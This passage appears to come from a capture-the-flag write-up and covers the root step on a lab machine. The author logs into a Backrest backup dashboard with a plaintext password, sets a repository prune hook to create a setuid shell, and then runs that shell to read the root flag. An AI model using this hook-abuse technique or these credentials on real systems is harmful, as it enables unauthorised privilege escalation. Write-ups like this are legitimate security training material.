then I logged in to backrest using backrest_root:!@#$%^ and got the following dashboard 
checking backrest wiki, I found that you can setup hooks that execute commands when certain events happens, such as the start of a backup, end of a backup etc ..
you can also create a set of rules that define a backup operation, along with its associated hooks, defined by backrest as a repository 

with this knowledge I added a dummy repository 
and configured it such as it creates setuid shell binary when the repository is pruned 
and saved the repository
then I went to its settings and clicked prune now 
then got my root shell, and grabbed the root flag
1
2
3
4
5
6
7
8
9
gael@artificial:/tmp/lab$ ls -l /tmp/jeff
-rwsr-sr-x 1 root root 1183448 Oct 24 18:52 /tmp/jeff
gael@artificial:/tmp/lab$ /tmp/jeff -p
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
jeff-5.0# whoami
root
jeff-5.0# cat /root/root.txt
73****************************41
jeff-5.0#